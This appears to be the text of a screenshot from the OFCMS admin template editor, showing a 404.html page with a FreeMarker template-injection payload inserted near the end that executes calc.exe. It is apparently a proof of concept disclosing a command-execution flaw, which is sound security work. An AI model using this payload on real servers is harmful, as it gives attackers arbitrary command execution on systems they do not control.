 OFCMS
系统设置
内容管理
运营管理
微信管理
数据统计
捐赠作者
锁屏
网站首页
选择站点
管理员
系统设置
系统运营
网站设置
模板设置
模板文件
模板资源
首页
模板文件
模板目录
/
404.html （编辑中...）
about.html
announce.html
article.html
case.html
contact.html
index.html
list.html
sing.html
文件名称
404.html
内容
<!DOCTYPE html>
<html>
<head>
<meta content="text/html;charset=UTF-8"/>
<title>404</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<link rel="stylesheet"
href="${webroot}/static/plugins/layui/css/layui.css">
</head>
<body>
<div style="text-align: center;">
<h2><i class="layui-icon" style="line-height: 300px; font-size: 300px; color: #393D49;"></i></h2>
<p style="margin-top: 50px; padding: 0 15px; font-size: 20px; color: #999; font-weight: 300;">页面找不到了…</p>
</div>
<#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}
</body>
</html>
保存